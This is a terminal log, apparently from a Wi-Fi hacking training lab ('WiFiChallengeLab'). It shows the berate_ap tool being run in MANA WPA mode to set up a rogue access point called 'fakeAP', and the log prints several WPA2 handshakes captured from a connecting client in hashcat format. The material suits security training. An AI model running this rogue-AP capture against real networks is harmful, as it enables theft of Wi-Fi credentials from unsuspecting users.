 root@WiFiChallengeLab:~/tools/berate_ap#
root@WiFiChallengeLab:~/tools/berate_ap# ./berate_ap  -m bridge wlan0mon eth0 -w 2 --mana-wpa --colour fakeAP testpass
Config dir: /tmp/create_ap.wlan0mon.conf.YO3pEneQ
PID: 1055416
command failed: Operation not supported (-95)
Network Manager found, set ap0 as unmanaged device... DONE
Creating a virtual WiFi interface... ap0 created.
Enabling MANA WPA handshake capture, please ensure you are trying to run a PSK AP
Sharing Internet using method: bridge
Create a bridge interface... br0 created.
hostapd command-line interface: hostapd_cli -p /tmp/create_ap.wlan0mon.conf.YO3pEneQ/hostapd_ctrl
Configuration file: /tmp/create_ap.wlan0mon.conf.YO3pEneQ/hostapd.conf
MANA: Captured WPA/2 handshakes will be written to file '/tmp/hostapd.hccapx'.
Using interface ap0 with hwaddr 42:00:00:00:00:00 and ssid "fakeAP"
ap0: interface state UNINITIALIZED->ENABLED
ap0: AP-ENABLED
ap0: STA 02:00:00:00:03:00 IEEE 802.11: authenticated
ap0: STA 02:00:00:00:03:00 IEEE 802.11: associated (aid 1)
MANA: Captured a WPA/2 handshake from: 02:00:00:00:03:00
MANA WPA2 HASHCAT | WPA*02*2bc7a8330456c9f7982dd19a3d4d661f*420000000000*020000000300*66616b654150*e02d95c114e0a027d1fda318935194dd5fb2f194ce7d
c471f7054997cd81525a*0103007502010a000000000000000000015aaad615f0303cfa2ffa0ea7d6e14a23fd0b646d9719c23e2d01648a8ed948320000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000001630140100000fac040100000fac040100000fac028000*00
ap0: AP-STA-POSSIBLE-PSK-MISMATCH 02:00:00:00:03:00
MANA: Captured a WPA/2 handshake from: 02:00:00:00:03:00
MANA WPA2 HASHCAT | WPA*02*78bfce94f04a95a9e1e2533ed83b3e9f*420000000000*020000000300*66616b654150*e02d95c114e0a027d1fda318935194dd5fb2f194ce7d
c471f7054997cd81525a*0103007502010a000000000000000000025aaad615f0303cfa2ffa0ea7d6e14a23fd0b646d9719c23e2d01648a8ed948320000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000001630140100000fac040100000fac040100000fac028000*00
ap0: AP-STA-POSSIBLE-PSK-MISMATCH 02:00:00:00:03:00
MANA: Captured a WPA/2 handshake from: 02:00:00:00:03:00
MANA WPA2 HASHCAT | WPA*02*0f9d876cbc92b6db57b2c0c48f38022f*420000000000*020000000300*66616b654150*e02d95c114e0a027d1fda318935194dd5fb2f194ce7d
c471f7054997cd81525a*0103007502010a000000000000000000035aaad615f0303cfa2ffa0ea7d6e14a23fd0b646d9719c23e2d01648a8ed948320000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000001630140100000fac040100000fac040100000fac028000*00
ap0: AP-STA-POSSIBLE-PSK-MISMATCH 02:00:00:00:03:00